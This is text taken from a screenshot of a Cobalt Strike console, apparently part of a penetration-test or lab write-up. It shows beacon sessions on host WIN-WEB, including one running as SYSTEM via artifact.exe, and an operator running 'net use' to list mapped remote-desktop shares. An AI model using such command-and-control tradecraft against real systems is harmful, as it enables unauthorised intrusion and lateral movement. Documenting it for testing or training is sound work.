 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
39.99.245.111 172.22.8.18 st4rrr John WIN-WEB svchost.exe 2656 x64 3s
39.99.245.111 172.22.8.18 st4rrr John WIN-WEB svchost.exe 2656 x64 4s
39.99.245.111 172.22.8.18 st4rrr John WIN-WEB svchost.exe 2656 x64 4s
39.99.245.111 172.22.8.18 st4rr SYSTEM * WIN-WEB artifact.exe 3448 x64 4s
Event Log X Beacon 172.22.8.18@3448 X Processes 172.22.8.18@3448 X Beacon 172.22.8.18@2656 X
beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
会记录新的网络连接。
状态 本地 远程 网络
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。
[WIN-WEB] John/2656 (x64) last: 3s
beacon>